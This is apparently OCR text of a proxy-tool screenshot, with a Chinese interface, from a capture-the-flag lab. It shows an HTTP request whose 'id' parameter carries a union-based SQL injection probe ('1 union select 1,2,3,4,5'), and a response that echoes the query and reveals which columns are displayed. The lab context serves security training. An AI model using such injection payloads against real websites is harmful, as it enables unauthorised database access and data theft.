 请求
美化 Raw Hex \n
1 GET /?id=1%20union%20select%201%2c2%2c3%2c4%2c5
HTTP/1.1
2 Host: node1.anna.nssctf.cn:28477
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:138.0) Gecko/20100101 Firefox/138.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=
0.9,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3
,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Upgrade-Insecure-Requests: 1
9 Priority: u=0, i
10
1
Search 0高亮
响应
美化 Raw Hex 页面渲染 \n
Fafu's User Information
Username: 2
Email: 3
MobilePhone: 4
Address: 5
SQL: select * from users where
id = 1 union select 1,2,3,4,5
Error:
请求属性 2
协议 HTTP/1 HTTP/2
名称 值
方法 GET
路径 /
请求查询参数 1
名称 值
id 1 union select 1,2,3,4,5
请求主体参数 0
请求cookies 0
请求头 8
响应头 5